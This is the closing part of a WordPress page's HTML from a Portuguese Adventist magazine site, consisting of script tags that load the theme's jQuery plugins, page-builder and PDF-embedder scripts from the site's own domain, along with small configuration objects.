<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.5.7" id="jquery.plugin.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.5.7" id="jquery.prettyPhoto.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.5.7" id="jquery.sticky-kit.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.5.7" id="jquery.waypoints.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.5.7" id="modernizr.custom.85257.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.5.7" id="parallax.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.5.7" id="select2.min.js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.5.7" id="slick.min.js-js"></script>
<script type="text/javascript" id="readanddigest-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.5.7" id="readanddigest-modules-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="readanddigest-like-js-extra">
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0" id="readanddigest-like-js"></script>
<script type="text/javascript" id="pdfemb_embed_pdf_js-js-extra">
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/www.revistaadventista.pt\/wp-content\/plugins\/PDFEmbedder-premium\/js\/pdfjs\/cmaps\/","objectL10n":{"loading":"A carregar...","page":"P\u00e1gina","zoom":"Zoom","prev":"P\u00e1gina anterior","next":"P\u00e1gina seguinte","zoomin":"Zoom In","zoomout":"Zoom Out","secure":"Secure","download":"Descarregar PDF","fullscreen":"Ecr\u00e3 inteiro","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Clique aqui para mais informa\u00e7\u00f5es","widthheightinvalid":"Largura ou altura da p\u00e1gina do PDF s\u00e3o inv\u00e1lidas","viewinfullscreen":"Ver em ecr\u00e3 inteiro"},"continousscroll":"1","poweredby":"","ajaxurl":"https:\/\/www.revistaadventista.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/all-pdfemb-premium-4.4.1.min.js?ver=4.4.1" id="pdfemb_embed_pdf_js-js"></script>
<script type="text/javascript" src="https://www.revistaadventista.pt/wp-content/plugins/PDFEmbedder-premium/js/pdfjs/pdf-4.4.1.min.js?ver=4.4.1" id="pdfemb_pdf_js-js"></script>
</body>
</html>